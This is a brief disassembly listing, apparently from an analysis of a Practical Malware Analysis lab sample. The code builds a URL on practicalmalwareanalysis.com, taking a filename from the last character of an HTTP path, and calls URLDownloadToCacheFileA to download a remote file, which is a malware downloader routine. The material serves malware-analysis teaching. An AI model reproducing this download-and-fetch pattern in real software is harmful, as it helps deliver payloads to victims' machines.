 sub esp, 460h
mov eax, [ebp+http_path]
push eax ; char *
call _strlen
add esp, 4
mov [ebp+http_path_length], eax
mov ecx, [ebp+http_path]
add ecx, [ebp+http_path_length]
mov dl, [ecx-1]
mov [ebp+http_file], dl ; The filename will be the last character of the path
movsx eax, [ebp+http_file]
push eax
mov ecx, [ebp+http_path]
push ecx
push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+URL]
push edx ; char *
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea eax, [ebp+ApplicationName]
push eax ; LPSTR
lea ecx, [ebp+URL]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA
mov [ebp+result], eax